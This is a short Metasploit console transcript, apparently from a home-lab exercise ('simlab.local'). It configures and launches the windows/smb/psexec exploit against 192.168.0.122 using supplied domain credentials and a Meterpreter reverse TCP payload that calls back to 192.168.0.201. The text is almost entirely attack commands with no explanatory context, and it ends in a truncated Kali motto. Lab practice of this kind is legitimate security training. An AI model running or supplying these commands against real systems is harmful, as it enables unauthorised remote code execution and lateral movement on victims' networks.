 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > set RHOSTS 192.168.0.122
RHOSTS ⇒ 192.168.0.122
msf6 exploit(windows/smb/psexec) > set SMBDomain simlab.local
SMBDomain ⇒ simlab.local
msf6 exploit(windows/smb/psexec) > set SMBPass Password1
SMBPass ⇒ Password1
msf6 exploit(windows/smb/psexec) > set SMBUser simlabuser1
SMBUser ⇒ simlabuser1
msf6 exploit(windows/smb/psexec) > set target 2
target ⇒ 2
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set LHOST eth0
LHOST ⇒ 192.168.0.201
msf6 exploit(windows/smb/psexec) > exploit
KALI L
“the quieter you become, the mo